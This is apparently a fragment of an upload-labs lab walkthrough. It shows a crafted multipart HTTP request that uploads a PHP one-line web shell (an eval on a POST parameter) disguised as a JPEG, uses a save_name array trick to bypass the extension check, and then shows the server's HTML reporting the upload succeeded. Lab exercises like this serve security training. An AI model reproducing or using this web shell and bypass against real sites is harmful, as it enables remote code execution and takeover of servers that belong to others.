 ------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: image/jpeg
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="save_name[0]"
yjh.php
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="save_name[3]"
jpg
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryAWyOZc9fZCV7sAvB--
75 type="submit"
76 name="submit"
77 value="上传"
78 />
79 </p>
80 </form>
81 <div id="msg">提示：文件上传成功！</div>
82 <div id="img">
83 <img src="../upload/yjh.php." width="250px" />
84 </div>
85 </li>
86 </ol>
87 </div>
88 </div>
89 <div id="footer">
90 <center>
91 Copyright&nbsp;@&nbsp;<span id="copyright_time"></spa
nbsp;<a
92 href="http://gv7.me"
93 target="_bank"